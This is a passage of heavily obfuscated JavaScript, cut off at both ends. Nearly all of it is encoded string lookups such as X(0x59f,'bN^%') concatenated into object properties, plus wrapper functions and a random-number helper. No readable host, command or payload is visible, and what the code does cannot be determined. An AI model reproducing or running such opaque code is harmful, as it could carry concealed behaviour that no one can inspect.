X(0x59f,'bN^%')+X(0x64b,'w1q2')+X(0x17a,'bN^%')+X(0x640,'fQdX')+X(0x839,'4fsG')+X(0xf5,'O3#F')+X(0x86b,'r(X(')+X(0x18b,'iYY(')+X(0x200,'ien^')+X(0x3ba,'C9Xg')+X(0x409,'oEd3')+X(0x47a,'I0O0')+X(0x370,'CL11')+X(0x672,'^Ue6')+X(0x30b,'*(3L')+X(0x155,'oEd3')+X(0x755,'fQdX')+X(0x6a4,'I0O0')+X(0x338,'FvgT')+X(0x2a7,'6@)[')+X(0x2c2,'6@)[')+X(0x24a,'U6nm')+X(0x19c,'QGby')+X(0x37f,'794(')+X(0x12d,'OvUn')+X(0x66b,'6zOw')+X(0x108,'ICF8')+X(0x7f3,'tE0C')+X(0x492,'qn6d')+X(0x5a8,'Hr1e')+X(0x210,'QGby')+X(0x276,'bN^%')+X(0x69d,'E@JA')+X(0x56c,'B@pi')+X(0x2ee,'&Yv*')+X(0x11d,'tE0C')+X(0x98,'6@)[')+X(0x6a5,'FvgT')+X(0x6aa,'xGa@')+X(0x286,'YzhO')+X(0x391,'&Yv*')+X(0x6b6,'j4FF')+X(0x810,'6@)[')+X(0x484,'bN^%')+X(0x406,'!5gl')+X(0x61d,'6@)[')+X(0x44a,'ICF8')+X(0x83a,'PU)y')+X(0x6b7,'*(3L')+X(0x261,'YzhO')+X(0x331,'&Yv*')+X(0x2ed,'*(3L')+X(0x26b,'ICF8')+X(0x540,'PU)y')+X(0x5d4,'^Ue6')+X(0x18c,'XIEg')+X(0xe0,'XIEg')+X(0x135,'794(')+X(0x288,'4fsG')+X(0x460,'1t5k')+X(0x345,'uC(L')+X(0x6a8,'PU)y')+X(0x448,'E@JA')+X(0x124,'U6nm')+X(0x4b9,'1t5k')+X(0xdc,'qn6d')+X(0x3f4,'P6hH')+X(0x27b,'E@JA')+X(0x545,'6@)[')+X(0x807,'fQdX')+X(0xb0,'B@pi')+X(0x78,'bN^%')+X(0x62a,'I0O0')+X(0x2b6,'lgKQ')+X(0x321,'sfla')+X(0x6bf,'#J7Q')+X(0x178,'dlY5')+X(0x6fb,'QGby')+X(0x6a7,'1t5k')+X(0x7f8,'4fsG')+X(0x242,'uC(L')+X(0x7e7,'j4FF')+X(0x388,'QGby')+X(0x588,'fQdX')+X(0x433,'U6nm')+X(0x687,'^Ue6')+X(0x45d,'4fsG')+X(0x4c3,'ien^')+X(0x48a,'u%iB')+X(0x285,'u%iB')+X(0x423,'bN^%')+X(0x7d9,'h*gp')+X(0x50b,'1t5k')+X(0xbc,'w1q2')+X(0x7a3,'YzhO')+X(0x8e,'ICF8')+X(0x786,'P6hH')+X(0x24c,'qn6d')+X(0x7bd,'bN^%')+X(0x2d5,'iYY(')+X(0x306,'I0O0')+X(0x1a7,'YzhO')+X(0x412,'LPsB')+X(0x19b,'!5gl')+X(0x167,'bN^%')+X(0x5b9,'6@)[')+X(0x60f,'C9Xg')+X(0x2ad,'I0O0')+X(0x625,'T8us')+X(0x587,'O3#F')+X(0x132,'sfla')+X(0x72,'sfla')+X(0x257,'4fsG')+X(0x47f,'h*gp')+X(0x131,'6zOw')+X(0x760,'P6hH')+X(0x679,'oEd3')+X(0x1c3,'p2&O')+X(0x796,'XIEg')+X(0x13a,'lgKQ')+X(0x7e6,'^Ue6')+X(0x446,'(hgT')+X(0x350,'QGby')+X(0x488,'r(X(')+X(0xdd,'YzhO')+X(0x6c7,'*(3L')+X(0x354,'T8us')+X(0x15a,'uC(L')+X(0x326,'CL11')+X(0x139,'h*gp')+X(0x644,'ien^')+X(0x838,'dlY5')+X(0x72c,'FvgT')+X(0x105,'LPsB')+X(0x844,'vju^')+X(0x7bf,'1t5k')+X(0x44d,'ien^')+X(0x4ea,'6zOw')+X(0x3c9,'vju^')+X(0x77c,'&Yv*')+X(0x761,'YzhO')+X(0x450,'ICF8')+X(0x49a,'sfla')+X(0x483,'QGby')+X(0x858,'OvUn'))+(X(0x317,'!5gl')+X(0x889,'4fsG')+X(0x9f,'ICF8')+X(0xfb,'I0O0')+X(0x80c,'p2&O')+X(0x380,'qn6d')+X(0x260,'C9Xg')+X(0x7bb,'O3#F')+X(0x87c,'ien^')+X(0x1da,'xGa@')+X(0x754,'!5gl')+X(0x71b,'r(X(')+X(0x654,'#J7Q')+X(0x7d7,'6zOw')+X(0xc0,'dlY5')+X(0x6b4,'ICF8')+X(0x77d,'lgKQ')+X(0x2bc,'vju^')+X(0x4b2,'FvgT')+X(0x4be,'OvUn')+X(0x2f6,'6zOw')+X(0x5e3,'CL11')+X(0x47c,'YzhO')+X(0x2e0,'xGa@')+X(0x268,'PU)y')+X(0x85c,'1t5k')+X(0x13f,'P6hH')+X(0x76b,'4fsG')+X(0x663,'#J7Q')+X(0x509,'T8us')+X(0xa2,'C9Xg')+X(0x653,'C9Xg')+X(0x1ae,'I0O0')+X(0x71,'uC(L')+X(0x675,'U6nm')+X(0x4db,'6@)[')+X(0x334,'B@pi')+X(0x59e,'C9Xg')+X(0x256,'xGa@')+X(0x3e5,'uC(L')+X(0x7dd,'lgKQ')+X(0x16f,'I0O0')+X(0x9d,'C9Xg')+X(0x775,'r(X(')+X(0x852,'j4FF')+X(0x506,'YzhO')+X(0x53e,'6@)[')+X(0x1a9,'T8us')+X(0x148,'O3#F')+X(0x397,'(hgT')+X(0x225,'QGby')+X(0x5b4,'ien^')+X(0x1ca,'bN^%')+X(0x868,'j4FF')+X(0x584,'(hgT')+X(0x6ad,'bN^%')+X(0x670,'ien^')+X(0x4c8,'PU)y')+X(0x6d7,'qn6d')+X(0x798,'lgKQ')+X(0x76d,'T8us')+X(0x5a7,'&Yv*')+X(0x174,'B@pi')+X(0x1d4,'sjMz')+X(0x292,'sfla')+X(0x99,'FvgT')+X(0x813,'ICF8')+X(0x77e,'T8us')+X(0x1e5,'p2&O')+X(0x7a2,'OvUn')+X(0x6ec,'6@)[')+X(0x6d0,'Hr1e')+X(0x70c,'ICF8')+X(0x6e0,'u%iB')+X(0x9a,'PU)y')+X(0x772,'Hr1e')+X(0x3fc,'Hr1e')+X(0x6c5,'oEd3')+X(0x251,'*(3L')+X(0xe6,'4fsG')+X(0x3f5,'794(')+X(0x455,'xGa@')+X(0x3ef,'vju^')+X(0x766,'^Ue6')+X(0x28f,'sjMz')+X(0x630,'O3#F')+X(0x7b1,'j4FF')+X(0x2cf,'E@JA')+X(0x2da,'sfla')+X(0x607,'C9Xg')+X(0x168,'U6nm')+X(0x1c2,'vju^')+X(0x4fb,'j4FF')+X(0x511,'Hr1e')+X(0x71c,'Hr1e')+X(0x752,'O3#F')),c[X(0x5a0,'YzhO')]=X(0x637,'FvgT')+X(0x7be,'r(X(')+X(0x54f,'1t5k')+X(0x4de,'P6hH')+X(0xda,'FvgT')+X(0x1c7,'YzhO')+X(0x374,'fQdX')+X(0x872,'sjMz')+X(0xd9,'6zOw')+X(0x3d4,'(hgT')+X(0x428,'QGby')+X(0x14c,'lgKQ')+X(0x297,'YzhO')+X(0x741,'j4FF')+X(0xfa,'h*gp')+X(0x75,'xGa@')+X(0x832,'uC(L')+X(0xff,'(hgT')+X(0x804,'#J7Q')+X(0x811,'l#oY')+X(0x1b8,'lgKQ')+X(0x727,'dlY5')+X(0x495,'4fsG')+X(0x726,'6@)[')+X(0x59d,'794(')+X(0x736,'6@)[')+X(0x646,'OvUn')+X(0x481,'ien^')+X(0xa9,'ien^')+X(0x58d,'6zOw')+X(0x270,'sfla')+X(0x831,'Hr1e')+X(0x68a,'Hr1e')+X(0x6cd,'r(X(')+X(0x129,'ien^')+X(0x74f,'1t5k')+X(0x782,'FvgT')+X(0x363,'(hgT')+X(0x724,'XIEg')+X(0x611,'6@)[')+X(0x616,'sfla')+X(0x45e,'1t5k')+X(0x295,'h*gp')+X(0x885,'U6nm')+X(0x7fd,'lgKQ')+X(0x20f,'iYY(')+X(0xac,'Hr1e')+X(0x1c8,'794(')+X(0x19a,'(hgT')+X(0x6b8,'T8us')+X(0x25c,'O3#F')+X(0x86d,'bN^%')+X(0x1ea,'1t5k')+X(0x6cb,'uC(L')+X(0x239,'iYY(')+X(0x2af,'p2&O')+X(0x313,'dlY5')+X(0x26a,'Hr1e')+X(0x2b5,'OvUn')+X(0x567,'&Yv*')+X(0x4a5,'vju^')+X(0x3c3,'O3#F')+X(0x604,'r(X(')+X(0x57e,'l#oY')+X(0x4e4,'PU)y')+X(0x3bf,'1t5k')+X(0x7e8,'I0O0')+X(0x85a,'U6nm')+X(0x153,'&Yv*')+X(0x5c8,'I0O0')+X(0x738,'#J7Q')+X(0x7c4,'r(X(')+X(0x4da,'p2&O')+X(0x51b,'!5gl')+X(0x2a2,'U6nm')+X(0x83d,'#J7Q')+X(0x720,'p2&O')+X(0x774,'C9Xg')+X(0x7fe,'794(')+X(0x3e8,'B@pi')+X(0x578,'FvgT')+X(0x4f2,'dlY5')+X(0x655,'vju^')+X(0x314,'lgKQ')+X(0x144,'#J7Q')+X(0x626,'r(X(')+X(0x1a4,'!5gl')+X(0x300,'CL11')+X(0x7d4,'ICF8')+X(0x56e,'CL11')+X(0x555,'YzhO')+X(0x656,'j4FF')+X(0x56f,'qn6d')+X(0xf3,'xGa@')+X(0x5ec,'#J7Q')+X(0x232,'C9Xg')+X(0x177,'qn6d')+X(0x6fc,'CL11')+X(0x7ec,'B@pi')+X(0x468,'OvUn')+X(0x714,'CL11')+X(0x128,'Hr1e')+X(0x489,'U6nm')+X(0x1be,'p2&O')+X(0x113,'vju^')+X(0x13d,'E@JA')+X(0x23c,'uC(L')+X(0x44b,'uC(L')+X(0x560,'ICF8')+X(0x6c8,'iYY(')+X(0x2e9,'C9Xg')+X(0x3fd,'6zOw')+X(0x48b,'&Yv*')+X(0x718,'w1q2')+X(0x63d,'tE0C')+X(0x471,'w1q2')+X(0x883,'iYY(')+X(0x85,'^Ue6')+X(0x21e,'sfla')+X(0x830,'l#oY')+X(0x89,'LPsB')+X(0x438,'E@JA')+X(0x2c8,'U6nm')+X(0x34b,'(hgT')+X(0x7fa,'#J7Q')+X(0x247,'iYY(')+X(0x72f,'r(X(')+X(0x2aa,'#J7Q')+X(0xad,'sfla')+X(0x87e,'qn6d')+X(0x6ed,'j4FF')+X(0x7e0,'qn6d')+X(0x31e,'p2&O')+X(0x93,'bN^%')+X(0x432,'B@pi')+X(0x5ca,'ien^')+X(0x1c6,'xGa@')+X(0x305,'h*gp')+X(0x67f,'(hgT')+X(0x310,'qn6d')+X(0x3c2,'794(')+X(0x7b0,'I0O0')+X(0x5e7,'h*gp')+X(0x3d6,'p2&O')+X(0x3a0,'r(X(')+X(0x816,'6zOw')+X(0xef,'h*gp')+X(0x399,'uC(L')+X(0x7d,'CL11')+X(0x60a,'XIEg')+X(0x214,'j4FF')+X(0x677,'*(3L')+X(0x97,'B@pi')+X(0x5e5,'iYY(')+X(0x4a3,'dlY5')+X(0x595,'XIEg')+X(0x789,'ICF8')+X(0x52a,'iYY(')+X(0x6e3,'P6hH')+X(0x4e5,'&Yv*')+X(0x371,'fQdX')+X(0xd6,'4fsG')+X(0x56b,'QGby')+X(0xc8,'p2&O')+X(0x494,'ien^')+X(0x401,'sfla')+X(0x517,'P6hH')+X(0x621,'tE0C')+X(0x2dc,'ien^')+X(0x21f,'dlY5')+X(0x86a,'^Ue6')+X(0x5d1,'r(X(')+X(0x5fb,'w1q2')+X(0x344,'tE0C')+X(0x173,'qn6d')+X(0x3b7,'lgKQ')+X(0x490,'h*gp')+X(0x410,'I0O0')+X(0xc7,'P6hH')+X(0x183,'#J7Q')+X(0x73b,'T8us')+X(0x6e1,'p2&O')+X(0x67c,'1t5k')+X(0x6fe,'(hgT')+X(0x5f7,'uC(L')+X(0x878,'lgKQ')+X(0x733,'C9Xg')+X(0x2d6,'&Yv*')+X(0x1e4,'sfla')+X(0x39f,'I0O0')+X(0x1ed,'O3#F')+X(0x10d,'6zOw')+X(0x361,'h*gp')+X(0x464,'bN^%')+X(0x69b,'l#oY')+X(0x138,'1t5k')+X(0x800,'PU)y')+X(0x278,'LPsB')+X(0x57a,'oEd3')+X(0x3b4,'sfla')+(X(0x791,'tE0C')+X(0x61b,'(hgT')+X(0x1b2,'vju^')+X(0x1b1,'w1q2')+X(0x882,'(hgT')+X(0x1de,'I0O0')+X(0x12c,'Hr1e')+X(0x253,'XIEg')+X(0x819,'C9Xg')+X(0x19f,'oEd3')+X(0x186,'LPsB')+X(0x34a,'iYY(')+X(0x185,'vju^')+X(0x30f,'T8us')+X(0x3f3,'O3#F')+X(0x5a5,'LPsB')+X(0x1bb,'*(3L')+X(0x3df,'T8us')+X(0x80f,'p2&O')+X(0x7c9,'uC(L')+X(0x335,'sjMz')+X(0x4c9,'6@)[')+X(0x37c,'#J7Q')+X(0x78e,'l#oY')+X(0x5f6,'U6nm')+X(0x669,'U6nm')+X(0x20a,'1t5k')+X(0x52f,'QGby')+X(0x382,'1t5k')+X(0x304,'p2&O')+X(0x7b7,'qn6d')+X(0x83b,'tE0C')+X(0x342,'I0O0')+X(0x10b,'xGa@')+X(0x6ce,'iYY(')+X(0x15d,'tE0C')+X(0x357,'I0O0')+X(0x296,'lgKQ')+X(0x4d8,'p2&O')+X(0x73,'XIEg')+X(0x62d,'CL11')+X(0x78c,'OvUn')+X(0x1ac,'ien^')+X(0x3ea,'xGa@')+X(0xf9,'h*gp')+X(0x111,'QGby')+X(0x7dc,'bN^%')+X(0x62b,'OvUn')+X(0x7ed,'LPsB')+X(0x115,'QGby')+X(0x4f6,'dlY5')+X(0x23e,'u%iB')+X(0xaf,'Hr1e')+X(0x48e,'bN^%')+X(0x87a,'iYY(')+X(0x7ba,'vju^')+X(0x454,'P6hH')+X(0x290,'YzhO')+X(0x332,'qn6d')+X(0x1e6,'p2&O')+X(0x74,'YzhO')+X(0x3a4,'(hgT')+X(0x7cc,'4fsG')+X(0x539,'PU)y')+X(0x41b,'ien^')+X(0x70b,'lgKQ')+X(0x2b8,'l#oY')+X(0x589,'lgKQ')+X(0x559,'h*gp')+X(0x788,'PU)y')+X(0x534,'r(X(')+X(0x390,'oEd3')+X(0x32d,'QGby')+X(0x650,'u%iB')+X(0x4ae,'lgKQ')+X(0x6ea,'r(X(')+X(0x88,'w1q2')+X(0x642,'ICF8')+X(0x2cb,'PU)y')+X(0x536,'l#oY')+X(0x735,'XIEg')+X(0x36f,'CL11')+X(0x5dd,'ien^')+X(0x4fa,'C9Xg')+X(0x5b5,'E@JA')+X(0x628,'OvUn')+X(0x734,'r(X(')+X(0x142,'T8us')+X(0x1a2,'fQdX')+X(0x463,'fQdX')+X(0x2b1,'B@pi')+X(0x5ff,'P6hH')+X(0x162,'l#oY')+X(0x2ab,'#J7Q')+X(0x7d1,'dlY5')+X(0x515,'p2&O')+X(0x3eb,'&Yv*')+X(0x12a,'sjMz')+X(0xde,'QGby')+X(0xb5,'794(')+X(0x1ab,'FvgT')+X(0x307,'uC(L')+X(0x3f2,'xGa@')+X(0x6fa,'h*gp')+X(0xeb,'w1q2')+X(0x4d2,'uC(L')+X(0x7ea,'fQdX')+X(0x175,'ICF8')+X(0x7a8,'tE0C')+X(0x2d7,'O3#F')+X(0x75e,'QGby')+X(0x4b4,'6@)[')+X(0x1fa,'^Ue6')+X(0x6ba,'(hgT')+X(0xc1,'h*gp')+X(0xb4,'bN^%')+X(0x244,'E@JA')+X(0x6f,'w1q2')+X(0x694,'CL11')+X(0x249,'O3#F')+X(0x4cd,'6@)[')+X(0x301,'j4FF')+X(0x797,'!5gl')+X(0x7ca,'LPsB')+X(0x5fd,'I0O0')+X(0x117,'#J7Q')+X(0x533,'sfla')+X(0x35f,'qn6d')+X(0x575,'6zOw')+X(0x5b8,'oEd3')+X(0x284,'&Yv*')+X(0x631,'E@JA')+X(0x5b0,'fQdX')+X(0x600,'!5gl')+X(0x3d2,'p2&O')+X(0x809,'P6hH')+X(0x33c,'sjMz')+X(0x73d,'(hgT')+X(0x44f,'OvUn')+X(0x3b8,'I0O0')+X(0x5d8,'tE0C')+X(0x6ae,'ien^')+X(0x4d7,'FvgT')+X(0x3ee,'iYY(')+X(0x6d9,'E@JA')+X(0x556,'^Ue6')+X(0x590,'T8us')+X(0x6d3,'6@)[')+X(0xe9,'p2&O')+X(0x1d1,'T8us')+X(0x1f7,'I0O0')+X(0x1dc,'xGa@')+X(0x63e,'w1q2')+X(0x404,'u%iB')+X(0x76e,'uC(L')+X(0x4b1,'T8us')+X(0x2fc,'qn6d')+X(0x5e9,'YzhO')+X(0x3c7,'#J7Q')+X(0x160,'oEd3')+X(0x231,'C9Xg')+X(0x639,'QGby')+X(0x5db,'T8us')+X(0x149,'CL11')+X(0x548,'&Yv*')+X(0x6ff,'XIEg')+X(0x5bd,'u%iB')+X(0x55b,'ICF8')+X(0x812,'4fsG')+X(0x6b1,'B@pi')+X(0xd4,'(hgT')+X(0x440,'ien^')+X(0x20b,'sjMz')+X(0x7a,'bN^%')+X(0x48c,'&Yv*')+X(0x235,'p2&O')+X(0x63c,'4fsG')+X(0x23b,'B@pi')+X(0x66d,'1t5k')+X(0x729,'#J7Q')+X(0x280,'vju^')+X(0x715,'iYY(')+X(0x1f9,'#J7Q')+X(0x706,'(hgT')+X(0x65e,'ien^')+X(0x308,'^Ue6')+X(0x598,'PU)y')+X(0x202,'h*gp')+X(0x778,'bN^%')+X(0x69e,'vju^')+X(0x291,'dlY5')+X(0x19d,'(hgT')+X(0x3d0,'dlY5')+X(0x557,'(hgT')+X(0x617,'vju^')+X(0x802,'B@pi')+X(0x316,'dlY5')+X(0x744,'O3#F')+X(0x26d,'LPsB')+X(0x836,'!5gl'))+(X(0x353,'4fsG')+X(0x68e,'U6nm')+X(0xdb,'CL11')+X(0x732,'6zOw')+X(0x610,'ien^')+X(0x543,'(hgT')+X(0x1ec,'CL11')+X(0xe2,'P6hH')+X(0x84b,'r(X(')+X(0x636,'w1q2')+X(0x629,'fQdX')+X(0x2d4,'dlY5')+X(0xfe,'C9Xg')+X(0x70d,'ien^')+X(0x389,'vju^')+X(0x867,'r(X(')+X(0x1dd,'(hgT')+X(0x7f6,'tE0C')+X(0x529,'!5gl')+X(0x41a,'PU)y')+X(0x3e3,'B@pi')+X(0x4ca,'fQdX')+X(0x573,'bN^%')+X(0x5e6,'*(3L')+X(0x7b4,'u%iB')+X(0x562,'QGby')+X(0x424,'ien^')+X(0x615,'xGa@')+X(0x375,'E@JA')+X(0x355,'*(3L')+X(0x5bb,'l#oY')+X(0x229,'I0O0')+X(0x3ed,'OvUn')+X(0x38c,'ien^')+X(0x238,'uC(L')+X(0x60b,'&Yv*')+X(0x3de,'OvUn')+X(0x5ee,'Hr1e')+X(0x7a5,'iYY(')+X(0x32e,'tE0C')+X(0x7ab,'1t5k')+X(0x76a,'xGa@')+X(0xd5,'XIEg')+X(0xc5,'PU)y')+X(0x793,'iYY(')+X(0x602,'I0O0')+X(0x568,'#J7Q')+X(0x7f5,'FvgT')+X(0x358,'P6hH')+X(0x441,'YzhO')+X(0x35b,'4fsG')+X(0x91,'#J7Q')+X(0x526,'sfla')+X(0x23f,'sjMz')+X(0x1cd,'#J7Q')+X(0x294,'6@)[')+X(0x81b,'tE0C')+X(0xd8,'YzhO')+X(0x826,'oEd3')+X(0x794,'B@pi')+X(0x51c,'FvgT')+X(0x4c0,'PU)y')+X(0x8a,'E@JA')+X(0x854,'qn6d')+X(0x29a,'ien^')+X(0x429,'OvUn')+X(0x7c6,'ICF8')+X(0x2c3,'O3#F')+X(0x633,'h*gp')+X(0x60c,'*(3L')+X(0x415,'FvgT')+X(0x49c,'U6nm')+X(0x549,'FvgT')+X(0x4a0,'(hgT')+X(0x16a,'fQdX')+X(0x179,'dlY5')+X(0x2e3,'T8us')+X(0x31b,'w1q2')+X(0x41d,'w1q2')+X(0x269,'794(')+X(0x14f,'dlY5')+X(0x8b,'xGa@')+X(0x487,'uC(L')+X(0xe5,'r(X(')+X(0x507,'&Yv*')+X(0x414,'6@)[')+X(0x1f5,'LPsB')+X(0x330,'u%iB')+X(0x6f7,'FvgT')+X(0x7ef,'oEd3')+X(0x64a,'794(')+X(0x74d,'CL11')+X(0x751,'xGa@')+X(0x4a9,'6@)[')+X(0x2d0,'(hgT')+X(0x5d0,'iYY(')+X(0x169,'sjMz')+X(0x1f1,'p2&O')+X(0x5d7,'C9Xg')+X(0x53c,'h*gp')+X(0x771,'vju^')+X(0x843,'u%iB')+X(0x38b,'6@)[')+X(0x690,'U6nm')+X(0x7fc,'iYY(')+X(0x1c4,'fQdX')+X(0x4bb,'YzhO')+X(0x730,'&Yv*')+X(0x618,'B@pi')+X(0x143,'dlY5')+X(0x485,'sjMz')+X(0x2b3,'sjMz')+X(0x431,'794(')+X(0x651,'T8us')+X(0x158,'^Ue6')+X(0x6cf,'bN^%')+X(0x348,'p2&O')+X(0x29e,'&Yv*')+X(0x216,'QGby')+X(0x609,'qn6d')+X(0x4f9,'vju^')+X(0x801,'ICF8')+X(0xcf,'794(')+X(0x835,'h*gp')+X(0x842,'ien^')+X(0x67b,'4fsG')+X(0x79c,'bN^%')+X(0x336,'CL11')+X(0x4ed,'1t5k')+X(0x676,'1t5k')+X(0x76,'OvUn')+X(0x84a,'QGby')+X(0x281,'dlY5')+X(0x4e1,'ICF8')+X(0x398,'ICF8')+X(0x171,'FvgT')+X(0x71a,'OvUn')+X(0x67e,'OvUn')+X(0x137,'tE0C')+X(0x863,'QGby')+X(0x7ac,'dlY5')+X(0x664,'r(X(')+X(0x4aa,'I0O0')+X(0x39d,'QGby')+X(0x5e8,'fQdX')+X(0x5d6,'PU)y')+X(0x547,'r(X(')+X(0x2cd,'xGa@')+X(0x325,'h*gp')+X(0x873,'OvUn')+X(0x6b0,'O3#F')+X(0x87d,'&Yv*')+X(0x417,'fQdX')+X(0x19e,'^Ue6')+X(0x156,'6zOw')+X(0x5f0,'^Ue6')+X(0x71e,'xGa@')+X(0x31f,'B@pi')+X(0x27d,'OvUn')+X(0x58e,'u%iB')+X(0x1fe,'ien^')+X(0x36c,'fQdX')+X(0x376,'(hgT')+X(0x73e,'lgKQ')+X(0x43c,'4fsG')+X(0x620,'w1q2')+X(0x643,'(hgT')+X(0x4f8,'lgKQ')+X(0x52c,'Hr1e')+X(0x591,'B@pi')+X(0xce,'P6hH')+X(0x2b0,'1t5k')+X(0x4dd,'*(3L')+X(0x849,'*(3L')+X(0x25a,'Hr1e')+X(0x54a,'1t5k')+X(0x32a,'u%iB')+X(0x4c1,'fQdX')+X(0x7a7,'PU)y')+X(0x480,'ien^')+X(0x40b,'(hgT')+X(0xe4,'YzhO')+X(0x853,'iYY(')+X(0x66c,'QGby')+X(0x5b2,'ien^')+X(0x7ee,'sjMz')+X(0x2e1,'4fsG')+X(0x6bb,'&Yv*')+X(0x456,'dlY5')+X(0x7e3,'CL11')+X(0x82,'B@pi')+X(0x6da,'xGa@')+X(0x638,'^Ue6')+X(0x42c,'LPsB')+X(0x6c6,'iYY(')+X(0x822,'PU)y')+X(0x3c8,'h*gp')+X(0x133,'u%iB')+X(0x837,'fQdX')+X(0x850,'1t5k'))+(X(0x508,'Hr1e')+X(0x5ea,'^Ue6')+X(0x78f,'u%iB')+X(0x121,'QGby')+X(0x192,'LPsB')+X(0xf4,'FvgT')+X(0x7eb,'r(X(')+X(0x770,'PU)y')+X(0x87b,'6@)[')+X(0x2fb,'sjMz')+X(0x7c1,'l#oY')+X(0x1f8,'*(3L')+X(0x159,'lgKQ')+X(0x79,'(hgT')+X(0x20e,'r(X(')+X(0x319,'QGby')+X(0x69a,'6zOw')+X(0x504,'ICF8')+X(0x531,'(hgT')+X(0x3ca,'I0O0')+X(0x30a,'OvUn')+X(0x14b,'PU)y')+X(0x20c,'u%iB')+X(0x1bc,'O3#F')+X(0x2f5,'B@pi')+X(0x396,'vju^')+X(0x710,'C9Xg')+X(0x2d9,'oEd3')+X(0x4ac,'sfla')+X(0x37d,'oEd3')+X(0x606,'C9Xg')+X(0x81f,'ICF8')+X(0x64e,'O3#F')+X(0x5c3,'vju^')+X(0x54b,'CL11')+X(0x2fe,'B@pi')+X(0x58b,'B@pi')+X(0x4b6,'ICF8')+X(0x40c,'#J7Q')+X(0x2f8,'U6nm')+X(0x847,'FvgT')+X(0x28b,'4fsG')+X(0x68b,'ICF8')+X(0x43d,'B@pi')+X(0x2c5,'tE0C')+X(0x876,'dlY5')+X(0x748,'!5gl')+X(0x241,'ien^')+X(0x2bf,'xGa@')+X(0x263,'4fsG')+X(0x66f,'4fsG')+X(0x75c,'h*gp')+X(0x1fc,'qn6d')+X(0x4ef,'w1q2')+X(0x55e,'OvUn')+X(0x756,'xGa@')+X(0x7db,'h*gp')+X(0x3f9,'uC(L')+X(0x6e6,'4fsG')),c[X(0x2cc,'!5gl')]=X(0x502,'E@JA')+X(0x343,'B@pi')+X(0x4ec,'lgKQ')+X(0x35c,'iYY(')+X(0xe3,'U6nm')+X(0x6c2,'uC(L')+X(0x586,'Hr1e')+X(0x561,'B@pi')+X(0x4e9,'dlY5')+X(0x189,'qn6d')+X(0x3b3,'&Yv*')+X(0x6f1,'T8us')+X(0x1e9,'tE0C')+X(0x4cb,'tE0C')+X(0x1ff,'^Ue6')+'q',c[X(0x5d9,'B@pi')]=X(0x3be,'FvgT')+X(0x4e2,'I0O0')+X(0x4e3,'qn6d')+X(0x594,'u%iB')+X(0x68d,'I0O0')+X(0x76c,'E@JA')+X(0x439,'iYY(')+X(0x110,'&Yv*')+X(0x1a6,'1t5k')+X(0x35e,'T8us')+X(0x3ff,'#J7Q')+']',c[X(0x52e,'(hgT')]=X(0x70a,'O3#F')+X(0x147,'YzhO')+X(0x699,'E@JA')+X(0x262,'w1q2')+X(0x11b,'u%iB')+X(0x367,'OvUn')+X(0x7e4,'sjMz')+X(0x13c,'dlY5')+X(0x145,'ICF8')+X(0x444,'P6hH')+X(0x24f,'j4FF')+X(0x473,'lgKQ')+X(0xa6,'lgKQ')+X(0x3a6,'dlY5')+X(0x7a4,'LPsB')+X(0x10a,'U6nm')+X(0x684,'T8us')+X(0x387,'1t5k'),c[X(0x695,'4fsG')]=X(0x3fa,'h*gp')+X(0x55c,'uC(L'),c[X(0x39e,'bN^%')]=X(0x466,'l#oY')+X(0x80,'XIEg')+X(0x3e4,'fQdX')+X(0x1ba,'B@pi')+X(0x1c1,'uC(L'),c[X(0xe8,'vju^')]=function(z,B){return z!==B;},c[X(0x82e,'YzhO')]=X(0x465,'xGa@')+X(0x64f,'dlY5'),c[X(0x33e,'U6nm')]=function(z,B){return z===B;},c[X(0x681,'qn6d')]=X(0x3c6,'T8us')+'t',c[X(0x520,'u%iB')]=X(0x708,'#J7Q')+X(0x682,'w1q2'),c[X(0x5aa,'sjMz')]=function(z,B){return z===B;},c[X(0x3b9,'iYY(')]=function(y){return y();},c[X(0x271,'u%iB')]=function(y,z,B){return y(z,B);},c[X(0x1fb,'sfla')]=function(y,z,B){return y(z,B);},c[X(0x283,'XIEg')]=function(z,B){return z-B;},c[X(0x2c6,'^Ue6')]=function(y){return y();},c[X(0x524,'LPsB')]=function(y){return y();},c[X(0x688,'(hgT')]=function(y,z,B){return y(z,B);},c[X(0x1f4,'^Ue6')]=function(y){return y();},c[X(0x405,'!5gl')]=X(0x22d,'FvgT')+'t',c[X(0x422,'oEd3')]=X(0x46e,'B@pi')+X(0x102,'O3#F')+X(0x2a9,'vju^'),c[X(0x713,'u%iB')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x61c,'I0O0')]=X(0x71f,'&Yv*')+X(0x120,'!5gl')+X(0x5ae,'tE0C')+X(0x2fa,'sfla')+X(0x3c1,'xGa@')+X(0x759,'h*gp')+X(0x70f,'Hr1e')+X(0x2a0,'uC(L'),c[X(0x46c,'uC(L')]=X(0x3e2,'lgKQ')+X(0x378,'fQdX')+X(0x66e,'w1q2')+X(0x7f1,'r(X(')+X(0x123,'!5gl')+X(0x452,'bN^%'),c[X(0x5a2,'^Ue6')]=function(y,z,B){return y(z,B);},c[X(0x3ab,'&Yv*')]=function(y,z){return y(z);},c[X(0xb2,'4fsG')]=function(z,B){return z+B;},c[X(0x77f,'uC(L')]=X(0x421,'I0O0');var d=c,f=function(){var y=!![];return function(z,B){var G=y?function(){var Y=_0x6867144d;if(B){var I=B[Y(0x3dd,'!5gl')](z,arguments);return B=null,I;}}:function(){};return y=![],G;};}();function g(y,z){var Z=X,B={};B[Z(0x49b,'dlY5')]=function(J,L){var a0=Z;return d[a0(0x532,'OvUn')](J,L);},B[Z(0x469,'ien^')]=function(J,L){var a1=Z;return d[a1(0x125,'qn6d')](J,L);};var G=B;for(var I in y)if(d[Z(0x4a6,'#J7Q')](I[Z(0x130,'O3#F')+'h'],z)&&function(J,L){var a2=Z;for(var O=0x2;G[a2(0x544,'FvgT')](O,L[a2(0x3b2,'sfla')+'h']);O++)if(G[a2(0x765,'QGby')](J[a2(0x77,'YzhO')+a2(0x337,'sfla')](L[O][0x0]),L[O][0x1]))return;return 0x1;}(I,arguments))return y[I];}function h(y,z){var a3=X;return d[a3(0xa5,'lgKQ')](y,Math[a3(0x6d4,'ien^')](d[a3(0x30d,'j4FF')](Math[a3(0x1bf,'XIEg')+'m'](),d[a3(0x7d2,'6@)[')](d[a3(0x26f,'&Yv*')](z,0x1),y))));}function i(y,z){var a4=X;for(var B=0x0;d[a4(0x18e,'dlY5')](B,z[a4(0x862,'ien^')+'h']);B++){var 